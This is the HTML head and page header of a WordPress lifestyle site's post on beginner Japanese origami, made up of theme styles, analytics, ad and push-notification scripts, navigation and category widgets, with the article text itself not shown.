<link data-minify="1" rel='stylesheet' id='wp-automatic-gallery-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1702424957' media='all' />

<link data-minify="1" rel='stylesheet' id='wesper_layout-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/themes/wesper/css/layout.css?ver=1702424882' media='all' />
<link data-minify="1" rel='stylesheet' id='wesper_style-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/themes/wesper/style.css?ver=1702424884' media='all' />
<style id='wesper_style-inline-css'>
body.options_dark_skin{ --jl-logo-txt-color: #fff; --jl-logo-txt-side-color: #fff; --jl-logo-txt-foot-color: #fff; --jl-main-color: #f21717; --jl-bg-color: #111; --jl-txt-color: #FFF; --jl-btn-bg: #454545; --jl-comment-btn-link: #454545; --jl-comment-btn-linkc: #FFF; --jl-menu-bg: #111; --jl-menu-line-color: #ffffff26; --jl-menu-color: #FFF; --jl-sub-bg-color: #222; --jl-sub-menu-color: #FFF; --jl-sub-line-color: #464646; --jl-topbar-bg: #000; --jl-topbar-color: #FFF; --jl-logo-bg: #111; --jl-logo-color: #FFF; --jl-single-color: #FFF; --jl-single-link-color: #f21717; --jl-single-link-hcolor: #f21717; --jl-except-color: #ddd; --jl-meta-color: #ddd; --jl-post-line-color: #49494b; --jl-author-bg: #454545; --jl-foot-bg: #000; --jl-foot-color: #a8a8aa; --jl-foot-link: #dcdcdc; --jl-foot-hlink: #f21717; --jl-foot-head: #FFF; --jl-foot-line: #49494b; } body{ --jl-logo-size: 33px; --jl-logo-size-mob: 30px; --jl-logo-txt-color: #000; --jl-logo-txt-side-color: #000; --jl-logo-txt-foot-color: #fff; --jl-main-width: 1200px; --jl-main-color: #f21717; --jl-bg-color: #FFF; --jl-txt-color: #000; --jl-txt-light: #FFF; --jl-btn-bg: #000; --jl-comment-btn-link: #F1F1F1; --jl-comment-btn-linkc: #000; --jl-desc-light: #ddd; --jl-meta-light: #bbb; --jl-button-radius: 4px; --jl-load-more-radius: 4px; --jl-load-more-width: 290px; --jl-load-more-height: 48px; --jl-menu-bg: #FFF; --jl-menu-line-color: #eeedeb; --jl-menu-color: #000; --jl-sub-bg-color: #f7f7f6; --jl-sub-menu-color: #000; --jl-sub-line-color: #ebebe3; --jl-topbar-bg: #000; --jl-topbar-color: #FFF; --jl-topbar-height: 35px; --jl-topbar-size: 15px; --jl-logo-bg: #FFF; --jl-logo-color: #000; --jl-single-title-size: 40px; --jl-single-color: #676767; --jl-single-link-color: #f21717; --jl-single-link-hcolor: #f21717; --jl-except-color: #666; --jl-meta-color: #0a0a0a; --jl-post-line-color: #dbdbdb; --jl-author-bg: #f8f7f5; --jl-post-related-size: 20px; --jl-foot-bg: #111; --jl-foot-color: #a8a8aa; --jl-foot-link: #dcdcdc; --jl-foot-hlink: #f21717; --jl-foot-head: #FFF; --jl-foot-line: #49494b; --jl-foot-menu-col: 1; --jl-foot-title-size: 18px; --jl-foot-font-size: 15px; --jl-foot-copyright: 14px; --jl-foot-menu-size: 14px; --jl-body-font: Inter; --jl-body-font-size: 15px; --jl-body-font-weight: 400; --jl-body-line-height: 1.5; --jl-logo-width: 150px; --jl-m-logo-width: 120px; --jl-s-logo-width: 150px; --jl-fot-logo-width: 150px; --jl-title-font: Inter Tight; --jl-title-font-weight: 800; --jl-title-transform: none; --jl-title-space: 0em; --jl-title-line-height: 1.2; --jl-content-font-size: 15px; --jl-content-line-height: 1.5; --jl-sec-topbar-height: 35px; --jl-sec-menu-height: 70px; --jl-sec-logo-height: 120px; --jl-menu-font: Inter Tight; --jl-menu-font-size: 16px; --jl-menu-font-weight: 700; --jl-menu-transform: capitalize; --jl-menu-space: 0em; --jl-spacing-menu: 30px; --jl-submenu-font-size: 14px; --jl-submenu-font-weight: 500; --jl-submenu-transform: capitalize; --jl-submenu-space: 0em; --jl-cat-font-size: 15px; --jl-cat-font-weight: 700; --jl-cat-font-space: 0em; --jl-cat-transform: capitalize; --jl-meta-font-size: 11px; --jl-meta-font-weight: 400; --jl-meta-a-font-weight: 600; --jl-meta-font-space: .04em; --jl-meta-transform: uppercase; --jl-button-font-size: 12px; --jl-button-font-weight: 700; --jl-button-transform: uppercase; --jl-button-space: 0.1em; --jl-loadmore-font-size: 12px; --jl-loadmore-font-weight: 700; --jl-loadmore-transform: uppercase; --jl-loadmore-space: 0.1em; --jl-border-rounded: 0px; --jl-top-rounded: 60px; --jl-cookie-des-size: 13px; --jl-cookie-btn-size: 12px; --jl-cookie-btn-space: 0em; --jl-cookie-btn-transform: capitalize; --jl-widget-fsize: 18px; --jl-widget-space: 0em; --jl-widget-transform: uppercase; } .jlac_smseah.active_search_box{ overflow: unset; } .jlac_smseah.active_search_box .search_header_wrapper .jli-search:before{ font-family: "jl_font" !important; content: "\e906" !important; } .jl_shwp{ display: flex; height: 100%; } .search_header_wrapper.search_form_menu_personal_click{ position: relative; } .jl_ajse{ position: absolute !important; background: var(--jl-sub-bg-color); width: 350px; top: 100% !important; right: 0px; left: auto; padding: 10px 25px; height: unset; box-shadow: 0px 32px 64px -16px rgb(0 0 0 / 16%); } .jl_ajse .searchform_theme{ padding: 0px; float: none !important; position: unset; transform: unset; display: flex; align-items: center; justify-content: space-between; } .jl_ajse .jl_search_head{ display: flex; flex-direction: column; } .jl_ajse.search_form_menu_personal .searchform_theme .search_btn{ float: none; border: 0px !important; height: 30px; font-size: 14px; color: var(--jl-sub-menu-color) !important; } .jl_ajse .jl_shnone{ font-size: 14px; margin: 0px; } .jl_ajse.search_form_menu_personal .searchform_theme .search_btn::-webkit-input-placeholder{ color: var(--jl-sub-menu-color) !important; } .jl_ajse.search_form_menu_personal .searchform_theme .search_btn::-moz-placeholder{ color: var(--jl-sub-menu-color) !important; } .jl_ajse.search_form_menu_personal .searchform_theme .search_btn:-ms-input-placeholder{ color: var(--jl-sub-menu-color) !important; } .jl_ajse.search_form_menu_personal .searchform_theme .search_btn:-moz-placeholder{ color: var(--jl-sub-menu-color) !important; } .jl_ajse .searchform_theme .button{ height: 30px; position: unset; padding: 0px 5px !important; width: auto; } .jlc-hmain-w.jl_base_menu .jl_ajse .searchform_theme .button i.jli-search, .jlc-stick-main-w .jl_ajse .searchform_theme .button i.jli-search{ color: var(--jl-sub-menu-color) !important; font-size: 14px; } .jl_ajse .jl_search_wrap_li{ --jl-img-space: 10px; --jl-img-w: 100px; --jl-img-h: 80px; --jl-h-align: left; --jl-t-size: 14px; --jl-txt-color: var(--jl-sub-menu-color) !important; --jl-meta-color: var(--jl-sub-menu-color) !important; --jlrow-gap: 15px; --jl-post-line-color: transparent; } .jl_ajse .jl_search_wrap_li .jl-donut-front{ top: 0px; right: 0px; } .jl_ajse .jl_search_wrap_li .jl_grid_wrap_f{ width: 100%; display: grid; overflow: hidden; grid-template-columns: repeat(1,minmax(0,1fr)); grid-row-gap: var(--jlrow-gap); border-top: 1px solid var(--jl-sub-line-color); padding-top: 20px; margin-top: 10px; margin-bottom: 15px; } .jl_ajse .jl_post_meta{ opacity: .5; font-size: 10px; } .jl_ajse .jl_post_meta .jl_author_img_w, .jl_ajse .jl_post_meta .post-date:before{ display: none; } .jl_item_bread i{font-size: inherit;} .logo_link, .logo_link:hover{ font-family: var(--jl-title-font); font-weight: var(--jl-title-font-weight); text-transform: var(--jl-title-transform); letter-spacing: var(--jl-title-space); line-height: var(--jl-title-line-height); font-size: var(--jl-logo-size); color: var(--jl-logo-txt-color); } @media only screen and (max-width: 767px) { .logo_link, .logo_link:hover{ font-size: var(--jl-logo-size-mob); } } .logo_link > h1, .logo_link > span{ font-size: inherit; color: var(--jl-logo-txt-color); } .jl_mobile_nav_inner .logo_link, .jl_mobile_nav_inner .logo_link:hover{ color: var(--jl-logo-txt-side-color); } .jl_ft_cw .logo_link, .jl_ft_cw .logo_link:hover{ color: var(--jl-logo-txt-foot-color); } .jl_content p{ font-size: var(--jl-content-font-size); line-height: var(--jl-content-line-height); } .jl_pl_fs{ display: none;} .jlc-container{max-width: 1200px;} .jl_sli_in .jl_sli_fb{order: 1;} .jl_sli_in .jl_sli_tw{order: 2;} .jl_sli_in .jl_sli_pi{order: 3;} .jl_sli_in .jl_sli_din{order: 4;} .jl_sli_in .jl_sli_wapp{order: 5;} .jl_sli_in .jl_sli_tele{order: 6;} .jl_sli_in .jl_sli_tumblr{order: 7;} .jl_sli_in .jl_sli_line{order: 7;} .jl_sli_in .jl_sli_mil{order: 7;}  .post_sw .jl_sli_in .jl_sli_tele{display: none !important;}  .post_sw .jl_sli_in .jl_sli_tumblr{display: none !important;} .post_sw .jl_sli_in .jl_sli_line{display: none !important;}  .post_sw .jl_sli_in .jl_sli_mil{display: none !important;}  .jl_sfoot .jl_sli_in .jl_sli_tumblr{display: none !important;} .jl_sfoot .jl_sli_in .jl_sli_line{display: none !important;} .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w { position: absolute;top: 0px;left: 0px;opacity: 0; } .logo_small_wrapper_table .logo_small_wrapper .logo_link img{ max-width: var(--jl-logo-width); } .jl_sleft_side .jl_smmain_side{ order: 1; padding-left: 20px; padding-right: 30px; } .jl_sleft_side .jl_smmain_con{ order: 2; } .jl_rd_wrap{ top: 0; } .jl_rd_read{ height: 5px; background-color: #8100ff; background-image: linear-gradient(to right, #ff0080 0%, #8100ff 100%); } .jl_view_none{display: none;} .jl_sifea_img, .jl_smmain_w .swiper-slide-inner{ border-radius: var(--jl-border-rounded); overflow: hidden; } .jl_shead_mix12 .jl_ov_layout, .jl_shead_mix10 .jl_ov_layout, .jl_shead_mix9 .jl_ov_layout{ border-radius: 0px; } .cat-item-50 span{background: #ff2bf4}.jl_cat_cid_50 .jl_cm_count{background: #ff2bf4 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_50{background: #ff2bf4 !important;}.jl_cat_txt.jl_cat50:before{background: #ff2bf4;}.jl_cat_lbl.jl_cat50{background: #ff2bf4;}.cat-item-47 span{background: #1e73be}.jl_cat_cid_47 .jl_cm_count{background: #1e73be !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_47{background: #1e73be !important;}.jl_cat_txt.jl_cat47:before{background: #1e73be;}.jl_cat_lbl.jl_cat47{background: #1e73be;}.cat-item-53 span{background: #f41111}.jl_cat_cid_53 .jl_cm_count{background: #f41111 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_53{background: #f41111 !important;}.jl_cat_txt.jl_cat53:before{background: #f41111;}.jl_cat_lbl.jl_cat53{background: #f41111;}.cat-item-52 span{background: #f7cb1d}.jl_cat_cid_52 .jl_cm_count{background: #f7cb1d !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_52{background: #f7cb1d !important;}.jl_cat_txt.jl_cat52:before{background: #f7cb1d;}.jl_cat_lbl.jl_cat52{background: #f7cb1d;}.cat-item-51 span{background: #25c1e8}.jl_cat_cid_51 .jl_cm_count{background: #25c1e8 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_51{background: #25c1e8 !important;}.jl_cat_txt.jl_cat51:before{background: #25c1e8;}.jl_cat_lbl.jl_cat51{background: #25c1e8;}.cat-item-45 span{background: #dd3333}.jl_cat_cid_45 .jl_cm_count{background: #dd3333 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_45{background: #dd3333 !important;}.jl_cat_txt.jl_cat45:before{background: #dd3333;}.jl_cat_lbl.jl_cat45{background: #dd3333;}.cat-item-46 span{background: #81d742}.jl_cat_cid_46 .jl_cm_count{background: #81d742 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_46{background: #81d742 !important;}.jl_cat_txt.jl_cat46:before{background: #81d742;}.jl_cat_lbl.jl_cat46{background: #81d742;}.cat-item-49 span{background: #dd9933}.jl_cat_cid_49 .jl_cm_count{background: #dd9933 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_49{background: #dd9933 !important;}.jl_cat_txt.jl_cat49:before{background: #dd9933;}.jl_cat_lbl.jl_cat49{background: #dd9933;}
</style>
<link rel='stylesheet' id='glightbox-css' href='https://migzon.com/wp-content/themes/wesper/css/glightbox.min.css?ver=1.1.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://migzon.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1702424884' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://migzon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://migzon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://migzon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1702424884" id="wp-ai-content-generator-js" defer></script>
<script data-minify="1" src="https://migzon.com/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1702424957" id="wp-automatic-js" defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NFR68HX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["migzon.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFR68HX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="preload" href="https://migzon.com/wp-content/themes/wesper/css/fonts/jl_font.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://migzon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://migzon.com/wp-json/wp/v2/posts/16501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migzon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://migzon.com/?p=16501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://migzon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://migzon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigzon.com%2F5-cute-japanese-origami-ideas-for-beginners%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
function checkAndAttachEvent() {
    var button = document.getElementsByClassName("editor-post-publish-button__button")[0];
    
    if (button) {
        button.onclick = function() {
			document.getElementById("swa_seo_fill_button").click(); 
			var panelBody = document.getElementById('panel-body-warning-save');
			if (panelBody) {
				var buttons = panelBody.querySelectorAll('.a-button');
				if (buttons.length >= 2) {
					var secondLastButton = buttons[buttons.length - 1];
					secondLastButton.click();
				}
			}
        };
        clearInterval(intervalId);
    }
}
var intervalId = setInterval(checkAndAttachEvent, 100);</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.114.0" />	    
    <meta name="description" content="In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an ancient art form that originated in China and spread to Japan, offers a creative and rewarding experience for those eager to learn. With easy origami tutorials, beginners can craft their [&hellip;]">
        
        <meta property="og:image" content="https://migzon.com/wp-content/uploads/2023/12/5-Cute-Japanese-Origami-Ideas-for-Beginners-1024x585.jpg">    
        
    <meta property="og:title" content="5 Cute Japanese Origami Ideas for Beginners">
    <meta property="og:url" content="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/">
    <meta property="og:site_name" content="MigZon">	
        <meta property="og:description" content="In the enchanting world of origami, beginners can embark on a delightful journey of paper folding with these 5 cute Japanese origami ideas. Origami, an ancient art form that originated in China and spread to Japan, offers a creative and rewarding experience for those eager to learn. With easy origami tutorials, beginners can craft their [&hellip;]" />
	    	<meta property="og:type" content="article"/>
    <meta property="article:published_time" content="2023-12-27T14:03:02+00:00"/>
    <meta property="article:modified_time" content="2023-12-27T22:44:07+00:00"/>
    <meta name="author" content="Grace DIYEnthusiast"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:creator" content="@envato"/>
        <meta name="twitter:label1" content="Written by"/>
        <meta name="twitter:data1" content="Grace DIYEnthusiast"/>
	<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://migzon.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '755f10c9-50bf-43f6-adb0-30fcce3054d1';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://migzon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4463433a-b41c-4a34-809b-879a9d93883b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get daily News, tips and tricks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script type='text/javascript' id='pagemapIdscript' defer src='https://bot.linkbot.com/bot.js#21940-d189e?property-id=21940-d189e'></script><link rel="amphtml" href="https://migzon.com/5-cute-japanese-origami-ideas-for-beginners/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3664865223507426&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://migzon.com/wp-content/uploads/2023/10/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://migzon.com/wp-content/uploads/2023/10/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://migzon.com/wp-content/uploads/2023/10/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://migzon.com/wp-content/uploads/2023/10/cropped-favicon-32x32-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>         
      </head>
      <body class="post-template-default single single-post postid-16501 single-format-standard wp-embed-responsive wp-schema-pro-2.7.10 jl_spop_single1 logo_foot_white logo_sticky_normal jl_weg_title jl_sright_side jl_nav_stick jl_nav_active jl_nav_slide mobile_nav_class is-lazyload   jl_en_day_night jl-has-sidebar jl_tline elementor-default elementor-kit-17">         
                 <div class="options_layout_wrapper jl_clear_at">
         <div class="options_layout_container tp_head_off">
         <header class="jlc-hmain-w jlc-hop1 jl_base_menu jl_md_main">
    <div class="jlc-hmain-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">            
                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://migzon.com/">
                                <span>
                                                                                                                                            <img width="2560" height="1052" class="jl_logo_n" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_n" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                                                                                                <img width="2560" height="1052" class="jl_logo_w" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_w" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                                                        </span>
                            </a>
                            </div>
                        </div>        
        <div class="jl_hd1_nav">
        <div class="menu-primary-container navigation_wrapper">
                                            </div>        
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
        <div class="jl_shwp"><div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                </div>
                      
            <div class="menu_mobile_icons jl_tog_mob "><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
        </div>
    </div>
    </div>
</div>
</div>
</div>
</header>
<header class="jlc-stick-main-w jlc-hop1 jl_cus_sihead jl_r_menu">
    <div class="jlc-stick-main-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">    
                        <div class="logo_small_wrapper_table">
                            <div class="logo_small_wrapper">
                            <a class="logo_link" href="https://migzon.com/">
                                                                                                                                            <img width="2560" height="1052" class="jl_logo_n" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_n" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                                                                                                <img width="2560" height="1052" class="jl_logo_w" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_w" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                                                </a>
                            </div>
                        </div>
        <div class="jl_hd1_nav">
        <div class="menu-primary-container navigation_wrapper">
                                            </div>
        <div class="search_header_menu jl_nav_mobile">                        
            <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
        <div class="jl_shwp"><div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                </div>
                        
            <div class="menu_mobile_icons jl_tog_mob "><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
        </div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</header>
<div id="jl_sb_nav" class="jl_mobile_nav_wrapper">
            <div id="nav" class="jl_mobile_nav_inner">
               <div class="logo_small_wrapper_table">
                  <div class="logo_small_wrapper">
                     <a class="logo_link" href="https://migzon.com/">                     
                                                                                                         <img width="2560" height="1052" class="jl_logo_n" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_n" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                                                            <img width="2560" height="1052" class="jl_logo_w" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201052'%3E%3C/svg%3E" alt="" data-lazy-src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" /><noscript><img width="2560" height="1052" class="jl_logo_w" src="https://migzon.com/wp-content/uploads/2023/10/LOGO-1.png" alt="" /></noscript>
                                                                        </a>
                  </div>
               </div>
               <div class="menu_mobile_icons mobile_close_icons closed_menu"><span class="jl_close_wapper"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>              
                              
               <div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://migzon.com/2024/10/'>October 2024</a></li>
	<li><a href='https://migzon.com/2024/01/'>January 2024</a></li>
	<li><a href='https://migzon.com/2023/12/'>December 2023</a></li>
	<li><a href='https://migzon.com/2023/11/'>November 2023</a></li>
	<li><a href='https://migzon.com/2023/10/'>October 2023</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="https://migzon.com/category/beauty-and-fashion/">Beauty and Fashion</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://migzon.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://migzon.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://migzon.com/category/health-and-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://migzon.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://migzon.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://migzon.com/category/new-posts/">New posts</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://migzon.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://migzon.com/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://migzon.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://migzon.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://migzon.com/category/technology-and-gadgets/">Technology</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://migzon.com/category/travel/">Travel</a>
</li>
</ul></div></div></div>            </div>
            <div class="nav_mb_f">
            <ul class="jl_sh_ic_li">
                                                                                                                                                                                                
                
        </ul>            <div class="cp_txt">© 2023 MigZon. All Rights Reserved.</div>
            </div>            
         </div>
                  <div class="search_form_menu_personal">
            <div class="menu_mobile_large_close"><span class="jl_close_wapper search_form_menu_personal_click"><span class="jl_close_1"></span><span class="jl_close_2"></span></span></div>
            <form method="get" class="searchform_theme" action="https://migzon.com/">
    <input type="text" placeholder="Type to search..." value="" name="s" class="search_btn" />
